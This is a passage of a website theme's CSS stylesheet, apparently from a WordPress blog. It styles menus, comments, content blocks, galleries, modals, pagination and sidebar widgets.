	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
